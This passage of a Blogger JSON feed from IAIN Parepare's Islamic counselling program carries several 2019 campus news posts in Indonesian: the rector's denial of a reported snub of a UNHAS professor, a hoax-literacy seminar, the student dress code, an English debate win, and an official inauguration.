tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPernyataan ini dikeluarkan Rektor terkait dengan berita miring yang pernah dilansir media online sebelumnya tentang isu penolakan pihak IAIN Parepare atas kedatangan salah satu guru besar UNHAS di kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9916\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_101040-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor sengaja menyampaikan isu penolakan tersebut di depan guru besar UNHAS ini karena merasa bertanggungjawab untuk meluruskan pemberitaan yang berpotensi merusak hubungan baik antara IAIN Parepare dengan perguruan tinggi lainnya. \"Kami tidak ingin kerjasama dan hubungan baik IAIN Parepare - UNHAS Makassar yang selama ini sudah terbangun dengan baik harus tercederai hanya karena berita yang menyesatkan itu. Berita itu tidak benar dan kami tidak tahu menahu perihal kedatangan guru besar itu\" jelas Rektor mengklarifikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9915\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092337-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor memberikan apresiasi yang tinggi kepada panitia dan Direktur Program Pascasarjana karena menghadirkan Prof. Arfin Hamid sebagai narasumber pada kuliah umum ini. Menurut Rektor, beliau itu merupakan orang yang cocok dan tepat membawakan materi dalam kuliah umum ini karena tema yang diusung relevan dengan kepakaran beliau sebagai guru besar bidang Hukum Ekonomi Islam. Tema kuliah umum yang dimaksud, yaitu \"Prospek Produk Halal dan Jasa Keuangan Syariah di Era 4.0\".\u003Cbr\/\u003E\u003Cbr\/\u003ERektor menyebutkan tema yang diangkat ini sangat menarik karena merupakan masalah yang seringkali dihadapi dalam kehidupan sehari-hari. \"Kita harus ekstra hati-hati dalam menggunakan dan mengkonsumsi produk atau pun makanan halal karena sudah banyak sekali produk atau makanan yang tersedia tidak cocok bagi kita sebagai seorang muslim. Di era modern ini, kita seringkali tidak tahu dan terkecoh dengan produk atau pun makanan yang sedang diperdagangkan atau pun yang disediakan pada fasilitas umum.\u003Cbr\/\u003E\"Kami punya pengalaman menarik  terkait masalah ini, yaitu ketika menghadiri kegiatan bersama dengan Rektor PTKIN seluruh Indonesia di salah satu Hotel di Jakarta. Kala itu, sedang perjamuan makan siang. Kami pun segera mengambil menu makanan yang disiapkan pihak hotel dan siap untuk bersantap. Tetapi sebelum makanan itu kami makan, salah seorang Rektor mengingatkan bahwa makanan itu tidak halal di konsumsi oleh orang muslim, setelah membaca keterangan menu yang tertulis samar pada bagian tempat makanan tersebut\" tutur Rektor menceritakan pengalamannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Direktur Program Pascasarjana, Masyhar dalam laporannya menyampaikan pekembangan dan kondisi akademik Pascasarjana pada tahun akademik 2018\/2019. Menurutnya, mahasiswa Program Pascasarjana yang siap melanjutkan proses perkuliahan pada semester genap ini berjumlah 106 orang, sementara sebanyak 96 orang lainnya sedang dalam tahap penyelesaian akhir. Pada wisuda angkatan pertama pada Februari bulan lalu, sebanyak 26 orang dari mahasiswa Pascasarjana yang mengikuti wisuda tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk diketahui, Program Pascasarjana Parepare membuka program Magister dengan 6 Program studi, yaitu:\u003Cbr\/\u003E1. Prodi Pendidikan Agama Islam berbasis IT\u003Cbr\/\u003E2. Prodi Ekonomi Syariah\u003Cbr\/\u003E3. Prodi Komunikasi Penyiaran Islam\u003Cbr\/\u003E4. Prodi Pendidikan Bahasa Inggris\u003Cbr\/\u003E5. Prodi Pendidikan Bahasa Arab\u003Cbr\/\u003E6. Prodi Hukum Keluarga Islam (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6647502838447501163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html","title":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3154960354713130752"},"published":{"$t":"2019-03-16T07:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9905\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190315_144202-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Meski terbilang baru, Pusat Studi Gender dan Anak yang menjadi salah satu pusat studi pada Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) IAIN Parepare langsung menjalankan program-program strategisnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Gedung Akademik Lantai 1, Jumat,14\/3\/2019, lembaga yang baru terbentuk pada bulan Februari tahun ini menggelar kajian ilmiah seputar pendidikan literasi media sosial (perempuan, hoax dan politik).\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Studi Gender dan Anak, Hasnani menjelaskan, program kajian ini merupakan kegiatan yang akan rutin dilaksanakan tiap bulan. Kajian ilmiah merupakan tradisi akademik yang harus tumbuh kembang dalam lingkungan kampus. \"Sebagai lembaga studi, maka kami akan mendorong program kajian ini sebagai kegiatan strategis dan prioritas agar menjadi cerminan dalam membangun suasana dan iklim akademik-ilmiah di kampus,\" katanya ketika ditemui sebelum acara kajian dimulai.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, Pusat Studi Gender dan Anak akan menggalang kelompok-kelompok dan organisasi perempuan yang ada sebagai mitra kerjasama dalam menggelar berbagai kegiatan, khusus kegiatan pemberdayaan perempuan dan anak,\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Pusat Studi Gender dan Anak menggandeng Dharma Wanita IAIN Parepare sebagai mitra dalam menggelar kegiatan. Sitti Muliyani sebagai Ketua Dharma Wanita IAIN Parepare menyambut baik atas terlaksananya kegiatan bersama ini. \"Kegiatan Dharma Wanita yang selama ini hanya bersifat silaturrahmi, tetapi dengan adanya kerjasama dengan Pusat Studi Gender dan Anak maka ada kegiatan kajian. Kita mengucapkan syukur dan terima kasih atas kerjasama ini\" ujar saat memberikan arahan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Nur Nahdiyah yang menjadi narasumber dalam kajian tersebut menguraikan tentang perkembangan teknologi komunikasi dan pengaruhnya dalam kehidupan sehari-hari, khususnya kepada kaum perempuan atau kalangan ibu-ibu. \"Kita sekarang berada pada era modern, semuanya serbah canggih, khususnya alat komunikasi. Melalui alat komunikasi berupa smart phone, ibu-ibu sudah bisa telponan dengan siapa saja sambil masak di dapur atau bahkan dari dalam kamar mandi. Dulu, kita berbicara melalui telpon hanya mendengar suaranya saja, tetapi sekarang kita sudah bisa telponan dengan melihat langsung orang yang kita ajak bicara melalui fitur yang tersedia di smart phone,\" papar mantan Ketua KPUD Parepare ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi kecanggihan smart phone ini, bukan tanpa masalah. Karena rupanya, melalui teknologi komunikasi ini, justru gosip, fitnah, caci maki, ujaran kebencian dan hoax semakin merajalelah khususnya dikalangan ibu-ibu\" kata Nahdiyah mengingatkan. \"Apa lagi, tahun ini adalah tahun politik. Banyak orang yang menyalahgunakan smart phone, menggunakannya untuk menyebar fitnah dan menjatuhkan lawan-lawan politiknya. Media sosial kita hari ini, tengah dibanjiri berita-berita bohong atau hoax dan sasarannya adalah perempuan\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kita musti hati-hati membaca setiap berita yang bersumber dari media sosial. Jangan langsung percaya, apa lagi menyebarkannya. Kita harus menganalisa kebenaran, sumber dan dampak yang timbulkan suatu berita, sebelum menyebarkannya kepada orang lain\" paparnya memberi tips kepada ibu-ibu yang mengukuti kajian. \"Jangan gampang menyebar berita. Sekarang ada Undang-undang nomor 11 tahun 2008 yang mengatur tentang Informasi dan transaksi elektronik. Jika kita menyebar hoax atau kebohongan, fitnah, ujaran kebencian, dan lain sebagainya, maka kita akan dijerat dengan UU ITE tersebut, kita bisa di pidana dengan hukuman penjara\" ulasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian yang diikuti sekitar 50 an orang peserta ini berakhir sekitar pukul 16.30 wita dan ditutup dengan acara pengundian pemenang arisan Dharma Wanita IAIN Parepare yang dilaksanakan setiap bulannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3154960354713130752\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html","title":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7172504272975711093"},"published":{"$t":"2019-03-11T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.387+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EMenanggapi isu yang lagi gembar-gembor di media sosial terkait pelarangan pakaian gamis di kampus, Kasubag Humas Suherman Syach memberikan penjelasan panjang lebar ketika ditemui awak media di ruang kerjanya, Senin, 11\/3\/2\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9875\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151908-202x300.jpg\" alt=\"\" width=\"202\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Masyarakat harus paham, IAIN Parepare ini merupakan lembaga pendidikan formal yang bernaung di bawah Kementerian Agama RI. Tentu saja, kita memiliki standar dan aturan normatif yang mengatur seluruh civitas akademik, baik pimpinan, dosen, pegawai, termasuk mahasiswa\" paparnya dengan serius.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9876\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151954-217x300.jpg\" alt=\"\" width=\"217\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu standar dan peraturan yang terkait dengan personal para civitas akademika, tertuang dalam peraturan yang disebut Kode Etik Dosen, Pegawai dan Mahasiswa IAIN Parepare. Kode etik mahasiswa merupakan rambu-rambu yang seyogyanya menjadi pedoman bagi mahasiswa dalam menjalankan aktivitasnya selama kuliah di IAIN Parepare. Kode etik adalah sebuah instrumen untuk melatih dan membentuk mahasiswa menjadi pribadi yang berkarakter berdasarkan tuntutan agama Islam, agar menjadi insan \"Malebbi Warekkadana, Makkiade Ampena\" yang menjadi motto kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kode etik ini, lanjut Suherman, ada seperangkat norma yang harus ditaati dan dijauhi oleh mahasiswa yang sifatnya mengikat. Norma-norma yang harus dijalani mahasiswa, antara lain etika mahasiswa terhadap institut, etika mahasiswa terhadap dosen, etika mahasiswa terhadap mahasiswa, etika mahasiswa dengan pegawai, etika dalam perkuliahan, etika terhadap masyarakat, etika dalam berpakaian, etika dalam berpendapat diluar perkuliahan, sampai kepada etika dalam bermedia sosial.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9877\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_152101-218x300.jpg\" alt=\"\" width=\"218\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jadi, semua gerak-gerik mahasiswa itu memiliki standarisasi etik. Mulai dari ujung kaki sampai ujung rambut kita atur\" tegas Kasubag Humas ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam etika berpakaian, standarisasi yang disepakati untuk mahasiswa yaitu:\u003Cbr\/\u003E1. Mahasiswa harus berpakaian bersih, rapi, dan sopan yang mencerminkan sikap muslim terpelajar;\u003Cbr\/\u003E2. Bagi perempuan menggunakan rok, jilbab dan tidak menutup wajah;\u003Cbr\/\u003E3. Bagi pria menggunakan celana panjang sampai mata kaki, baju berkerah dan sepatu;\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiga poin di atas adalah standar berpakaian bagi mahasiswa IAIN Parepare ketika melakukan aktivitas di kampus. Selain itu, tentu saja tidak dibenarkan. Tetapi, hal itu tidak terkait dengan pelarangan atau pun pengharaman penggunaan pakaian gamis, cadar atau semacamnya. Diluar kampus silahkan saja, tidak ada masalah\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETetapi dalam kampus, tentu saja kita punya standar aturan yang harus dipatuhi. IAIN adalah lembaga pendidikan yang punya batasan tertentu. Jika ada mahasiswa yang ingin masuk kuliah, hanya memakai sandal tentu saja akan dilarang mengikuti perkuliahan. Meski pun memakai sandal itu tidak haram, tetap saja dilarangan di kampus, karena kita ada standar\/aturan mainnya\" kilahnya mencontohkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESuherman berharap, masyarakat tidak menarik isu ini ke rana fiqhiyah. Karena cara berpakaian Islami itu, banyak model atau bentuknya. Cara berpakaian yang tertuang dalam kode etik mahasiswa IAIN Parepare pun sudah sesuai syariat Islam, yaitu harus menggunakan rok, jilbab dan tidak membenarkan pakaian yang ketat apalagi seksi. \"Dengan pakaian model ini, mahasiswa kita bisa tampil elegal dan praktis\" tegas Suherman menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya justru heran, kok masih ada mahasiswa yang belum paham tentang kode etik ini, padahal sudah disosialisasikan diberbagai tempat, termasuk saat mendaftar ulang dan mengikuti Orientasi Pengenalan Akademik Kampus (OPAK). Aturan ini pun, sudah lama berjalan, kenapa baru ada mahasiswa yang pertanyakan\" jawab Suherman keheranan ketika ditanya tentang pernyataan gugatan dari sekelompok mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Seharusnya, mereka itu membaca dan memahami kode etik itu secara mendalam\" tegasnya menitip harapan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7172504272975711093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html","title":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707528389511443605"},"published":{"$t":"2019-03-11T17:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.143+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa PBI Jawara Debat Bahasa Inggris"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare kembali menunjukkan prestasi yang membanggakan. Kali ini dipersembahkan oleh mahasiswa Program Studi Pendidikan Bahasa Inggris (PBI) dalam ajang \"Championship of English\" yang diadakan HMJ PBI IAIN Palopo pada tanggal 8-9 Maret 2019 di kota Palopo. Tidak tanggung-tanggung, mahasiswa PBI berhasil meraih 3 juara pada ajang yang dilombakan, yaitu juara 1 lomba debat, menjadi be speaker terbaik, dan juara 3 pada lomba public speaking.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9867\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190310-WA0036-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah kita berhasil juara pada ajang yang cukup bergensi di kalangan mahasiswa bahasa Inggris ini\" demikian ucapan Megawati Faisal, salah satu mahasiswa yang menjadi peserta saat dihubungi via telpon. \"Kami bangga bisa mempersembahkan yang terbaik bagi kampus IAIN Parepare dan insyaallah kami akan terus melakukan yang terbaik\" ujarnya penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada ajang \"Championship of English\" yang kali ini berlangsung di Palopo, Prodi Pendidikan Bahasa Inggris Fakultas Tarbiyah IAIN Parepare mengutus 3 peserta, yaitu Megawati Faisal, Muh. Hidayat S, dan Nur Pradini Galla.\u003Cbr\/\u003E\u003Cbr\/\u003EMuh. Hidayat S berhasil meraih juara 1 pada ajang debat bahasa Inggris. Hidayat, berhasil juara setelah menyingkirkan peserta debat dari berbagai perguruan tinggi lainnya. Mahasiswa Pendidikan Bahasa Inggris semester 6 ini tampil memukau para dewan juri sehingga mampu meraih skor tertinggi. Pada sesi pertama, materi debat membincang tentang masalah kesehatan. Hidayat, cukup fasih menyampaikan konsep-konsep kesehatan dengan gaya dan retorika berbahasa Inggris yang lancar dan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003EBegitu pun pada sesi final, yang mengangkat tema tentang \"cinta diantara kesuksesan dan kegagalan.\" Hidayat mampu mempresentasikan gagasannya secara rasional dan sistematik. Saat sesi debat, Hidayat mampu mendominasi forum yang berlangsung cukup sengit. Pertanyaan dan sanggahan dari para tim juri atau pun para finalis dapat dijawab dan ditanggapi dengan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara, Megawati Faisal berhasil menjadi \"Be Speaker terbaik\" dalam acara tersebut. \"Be Speaker\" adalah lombah berbicara dalam bahasa Inggris. Megawati mampu menunjukkan kepiawaiannya dalam berbahasa Inggris. Hal yang sama, ditunjukkan oleh Nur Pradini Galla dengan meraih juara 3 dalam ajang \"Public Speaking\". \"Meraih juara pada ajang ini, tentulah tidak mudah. Persaingannya cukup ketat karena diikuti dari berbagai mahasiswa berprestasi\" ujar Siti Wirda Liling, panitia yang mengurus peserta dari IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah, Ketua Program Studi Pendidikan Bahasa Inggris IAIN Parepare yang dihubungi secara terpisah menyampaikan apresiasi dan penghargaan yang tinggi kepada mahasiswa yang meraih juara pada ajang tersebut. \"Tentu saja, kami berbangga terhadap prestasi yg diraih mahasiswa kita. Prestasi itu merupakan predikat terbaik yg disematkan buat institut dan akan menambah daftar prestasi yg pernah diraih mahasiswa. Prestasi tersebut, juga akan berkontribusi terhadap proses akreditasi PBI, yang mudah-mudahan bisa berubah menjadi akreditasi A nantinya\" pungkas Mujahidah menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kami akan memberikan dukungan maksimal kepada mahasiswa kita untuk meraih prestasi dan insyaallah fakultas akan memberikan apresiasi untuk mereka\" ujarnya. \"Bagi mahasiswa yg juara, harus tetap tawadu dan tetap belajar agar kita bisa meraih presatasi yg lebih baik lagi\", pesannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707528389511443605\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html","title":"Mahasiswa PBI Jawara Debat Bahasa Inggris"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4188422770449712385"},"published":{"$t":"2019-03-07T19:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.898+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003EKasubag Humas IAIN Parepare, Suherman Syach bergeming dengan pemberitaan yamg dirilis di portal www.radiomesra.com, Rabu,6\/3\/2019 berjudul \"Kegiatan Penyambutan Guru Besar UNHAS di Tolak pihak Kampus IAIN Parepare\".\u003Cbr\/\u003E\u003Cbr\/\u003EMenurutnya, judul pemberitaan ini sangat bombastis dan cenderung memojokkan IAIN Parepare tanpa meminta klarifikasi.\u003Cbr\/\u003E\"Seharusnya, awak media profesional melakukan reportase dan pemberitaan dengan melakukan kroscek dan klarifikasi kepada objek yang terkait dalam berita\" ujarnya. \"Judul berita yang diangkat oleh salah satu media online tentang penolakan guru besar UNHAS, jelas membingungkan kami di IAIN Parepare. Kami tidak tahu asal muasal, kok tiba-tiba di tolak. Berita ini sangat menyesatkan\" paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare dengan perguruan tinggi mana pun, baik yang ada di dalam dan luar Sulaweai Selatan dan bahkan luar negeri itu memiliki hubungan yang baik dan saling mendukung untuk pengembangan masing-masing. \"Selama ini, kami di IAIN Parepare sangat welcome dengan kedatangan siapa pun apalagi kalau Guru Besar\" tepis Kasubag Humas menanggapi isu yang cenderung membenturkan IAIN Parepare dengan kampus lain. \"Perguruan tinggi lain adalah mitra kerjasama kami\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETerkait dengan rencana kegiatan yang akan dilaksanakan oleh salah satu organisasi mahasiswa ektra kampus di Gedung Auditorium IAIN Parepare, mantan mahasiswa era reformasi ini menyatakan seharusnya tidak perlu terjadi. \"Selama ini, kami selalu memfasilitasi kegiatan-kegiatan organisasi mahasiswa, termasuk organisasi ektra jika ingin melakukan kegiatan di kampus, apalagi kalau kegiatannya bersifat pengembangan akademik\" papar kasubag.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan-kegiatan besar yang pernah dilakasanakan organisasi kemasyarakatan terbilang banyak. \"Beberapa bulan lalu, Pengurus Besar DDI menggelar kegiatan Seminar Nasional untuk mengusung Andregurutta K.H. Abdul Rahman Ambo Dalle sebagai Pahlawan Nasional. Itu sangat disuppor dan didukung penuh bapak Rektor dan seluruh pimpinan serta civitas kampus\" kenang Suherman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya telusuri sebab musabab tidak jadinya kegiatan PP IMDI digelar di kampus, itu persoalan administrasi. Saya tidak menemukan surat permohonan mereka masuk di bagiam umum\" jelasnya memberi klarifikasi. \"Ada persoalan administrasi di sana. Kampus ini lembaga formal, punya tata aturan normatif yang prosedural. Satuan unit saja, misalnya organisasi mahasiswa intra atau bahkan kegiatan prodi harus menyurat ke bagian umum jika ingin menggunakan fasilitas kampus. Jadi, teman-teman pengurus organisasi harus memahami aturan mainnya, jangan hanya menyalahkan secara sepihak\" pintamya minta pengertian.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4188422770449712385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html","title":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2840273630596961398"},"published":{"$t":"2019-03-07T18:58:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.648+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9857\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_102800-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Rektor IAIN Parepare, Ahmad Sultra Rustan kembali melakukan pelantikan dan pengambilan sumpah jabatan dalam lingkup kerja IAIN Parepare, Rabu, 6\/3\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Ruang Seminar Pascasarjana, Rektor melantik 2 